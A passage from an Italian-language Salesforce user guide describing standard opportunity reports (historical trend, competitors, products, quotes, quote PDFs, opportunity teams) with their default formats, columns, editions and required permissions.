

# **3.** Eseguire il rapporto.

VEDERE ANCHE:

[Rapporti opportunità](#page-3597-0) [Creazione di un rapporto opportunità personalizzato](#page-3610-0) [Suggerimenti per l'uso dei rapporti opportunità](#page-3597-1)

Rapporto Opportunità con trend storico

Il rapporto Opportunità con trend storico è un tipo di rapporto personalizzato studiato per facilitare l'analisi dei trend storici nelle opportunità di vendita in corso di realizzazione.

Nel rapporto predefinito abbiamo selezionato alcuni dei campi Opportunità più utili per gli utenti:

#### **Ammontare**

Ammontare totale delle vendite stimato. Per le organizzazioni che utilizzano più valute, l'ammontare viene visualizzato nella valuta personale per impostazione predefinita. Modificare il valore dell'elenco Valuta opportunità per tenere traccia dell'ammontare in un'altra valuta.

### **Data chiusura**

Data in cui si prevede di chiudere l'opportunità. È possibile immettere una data oppure sceglierne una dal calendario visualizzato quando si posiziona il cursore sul campo.

#### **Fase**

Fase corrente dell'opportunità in base alle selezioni effettuate da un elenco predefinito, ad esempio Cliente potenziale o Proposta.

#### **Probabilità**

Percentuale di probabilità stimata di chiusura dell'opportunità.

#### **Categoria di previsione**

Nome della categoria di previsione visualizzato nei rapporti, nelle pagine dei dettagli e di modifica delle opportunità, nelle ricerche di opportunità e nelle visualizzazioni elenco opportunità. L'impostazione per un'opportunità varia a seconda della Fase.

<span id="page-3601-0"></span>Nota: se si modifica questo tipo di rapporto, l'aggiornamento automatico non ha più luogo. Se si elimina questo tipo di rapporto, non sarà rigenerato.

### Rapporto opportunità con concorrenti

Visualizzazione di informazioni sui concorrenti della società per le opportunità, compresi i punti di forza e di debolezza.

Le impostazioni predefinite per questo rapporto sono:

#### **Formato**

Riepilogo

#### **Colonne selezionate**



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti" E

"Gestisci tipi di rapporto personalizzato"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

<span id="page-3602-0"></span>

<span id="page-3603-0"></span>

<span id="page-3604-1"></span>

<span id="page-3604-0"></span>VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

[Limitazione dei risultati dei rapporti](#page-3729-0)

[Rapporti opportunità](#page-3597-0)

Rapporto Opportunità con prodotti



<span id="page-3605-0"></span>VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

[Limitazione dei risultati dei rapporti](#page-3729-0)

[Rapporti opportunità](#page-3597-0)

Rapporto Opportunità con preventivi e voci preventivo

### Applicazioni analitiche Guida dell'utente | Rapporti | 3601

### Visualizzazione di dettagli sui preventivi associati alle opportunità e delle voci di ogni preventivo. Le impostazioni predefinite forniscono le informazioni di uso più comune sui singoli oggetti, ma è possibile personalizzare il rapporto per visualizzare qualsiasi campo opportunità, preventivo o voce preventivo.

Se l'organizzazione utilizza più valute o la gestione avanzata delle valute, sono presenti ulteriori opzioni per personalizzare il rapporto. Quando si selezionano le colonne del rapporto, è possibile scegliere la versione "convertita" di un ammontare o di una colonna di totali per mostrarne il valore convertito in un'altra valuta. Selezionare la valuta in cui convertire i valori in Impostazioni avanzate quando si selezionano i criteri per il rapporto.

Le impostazioni predefinite per questo rapporto sono:

#### **Formato**

Riepilogo

#### **Campi di riepilogo**

Ammontare (somma)

Sconto (somma)

#### **Raggruppamenti**

Il rapporto predefinito riporta i risultati raggruppati prima per Nome opportunità e poi per Nome preventivo. Le singole voci preventivo sono elencate sotto il preventivo cui sono associate.

### **Colonne selezionate**



VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

- [Limitazione dei risultati dei rapporti](#page-3729-0)
- [Rapporti opportunità](#page-3597-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

<span id="page-3607-1"></span>Rapporto Opportunità con preventivi e preventivi in PDF

Visualizzazione di dettagli sui preventivi in PDF creati per ogni preventivo associato a un'opportunità. Le impostazioni predefinite mostrano le informazioni dei singoli oggetti di uso più comune, ma è possibile personalizzare il rapporto per visualizzare altre informazioni quali l'autore o chi ha apportato l'ultima modifica di ogni preventivo in PDF elencato.

Le impostazioni predefinite per questo rapporto sono:

### **Formato**

Riepilogo

### **Raggruppamento**

Il rapporto predefinito mostra i preventivi e i preventivi in PDF raggruppati per Nome opportunità.

### **Colonne selezionate**



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



### <span id="page-3607-0"></span>VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

[Limitazione dei risultati dei rapporti](#page-3729-0)

### [Rapporti opportunità](#page-3597-0)

Rapporto opportunità con team opportunità e prodotti

Visualizzazione di informazioni sui membri del team opportunità e i rispettivi prodotti, suddivise per opportunità. Quando si esegue il rapporto è necessario specificare un prodotto o un membro di team opportunità in base a cui filtrare i risultati.

Le impostazioni predefinite per questo rapporto sono:

### **Formato**

Tabulare

### **Colonne selezionate**



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **United Edition** e **Developer Edition**

<span id="page-3608-0"></span>

Nota: Se l'amministratore ha creato campi team opportunità personalizzati, sarà possibile includerli nel Rapporto opportunità con team opportunità.

<span id="page-3608-1"></span>VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

[Limitazione dei risultati dei rapporti](#page-3729-0)

[Rapporti opportunità](#page-3597-0)

